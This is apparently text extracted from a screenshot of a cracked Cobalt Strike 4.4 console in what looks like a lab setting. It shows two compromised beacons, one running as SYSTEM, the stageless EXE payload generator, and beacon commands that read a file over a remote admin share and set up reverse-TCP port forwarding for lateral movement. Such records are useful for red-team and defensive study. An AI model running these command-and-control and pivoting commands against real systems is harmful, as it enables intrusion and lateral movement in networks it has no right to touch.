 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 44ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 28ms
Windows可执行程序(Stageless)
生成Windows可执行程序，使用Cobalt Strike武器库脚本(帮
助 -> 武器库)可以自定义生成文件
监听器: cs1 ...
输出格式: Windows EXE
x64: 使用x64 payload
签名: 对可执行程序进行代码签名
生成 帮助
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
0 个目录 53,906,755,584 可用字节
beacon> shell type \\192.168.27.110\C$\ping.txt
[*] Tasked beacon to run: type \\192.168.27.110\C$\ping.txt
[*] Hello,Dog cs.
[+] host called home, sent: 64 bytes
[+] received output:
正在 Ping 192.168.28.101 具有 32 字节的数据:
请求超时。
请求超时。
请求超时。
请求超时。
192.168.28.101 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，
beacon> rportfwd 6666 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 6666
[+] host called home, sent: 10 bytes
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:44ms
beacon>